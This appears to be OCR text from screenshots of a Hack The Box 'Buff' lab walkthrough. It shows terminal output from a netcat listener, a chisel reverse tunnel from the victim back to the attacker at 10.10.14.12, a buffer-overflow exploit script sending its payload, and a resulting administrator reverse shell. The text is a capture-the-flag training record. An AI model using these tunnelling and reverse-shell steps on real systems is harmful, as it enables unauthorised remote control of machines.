 rlwrap nc -lvnp 443
rzgami@kali ~/Desktop/HTB/machines/buff ./chis
el server -p 8000 --reverse
2025/02/01 10:16:05 server: Reverse tunnelling enab
led
2025/02/01 10:16:05 server: Fingerprint +qWeWEWg/2y
IJVjb5qeqrcgXcCMmA+qcdttrrOpFW5E=
2025/02/01 10:16:05 server: Listening on http://0.0
.0.0:8000
2025/02/01 10:18:43 server: session#1: tun: proxy#R
:8888=>localhost:8888: Listening
Traceback (most recent call last):
  File "/home/rzgami/Desktop/HTB/machines/buff/exp.
py", line 61, in <module>
    padding2 = b"D" * (2000 - len(padding1 + EIP +
"\x90" * 20 + buf))
                                  ~~~~~~~~~~~~~~~^~
~~~~~~~~~~~
TypeError: can't concat str to bytes
✘ rzgami@kali ~/Desktop/HTB/machines/buff pyth
on2 exp.py
[+] Payload with 2000 bytes sent!
rzgami@kali ~/Desktop/HTB/machines/buff
    https://github.com/jpillora/chisel
C:\Users\shaun\Desktop>chisel.exe client 10.10.14.1
chisel.exe client 10.10.14.12:8000 R:8888:localhost
2025/02/01 04:49:58 client: Connecting to ws://10.1
2025/02/01 04:49:59 client: Connected (Latency 179.
rzgami@kali ~/Desktop/HTB/machines/buff rlwrap
nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.129.25.
107] 49683
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved
.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>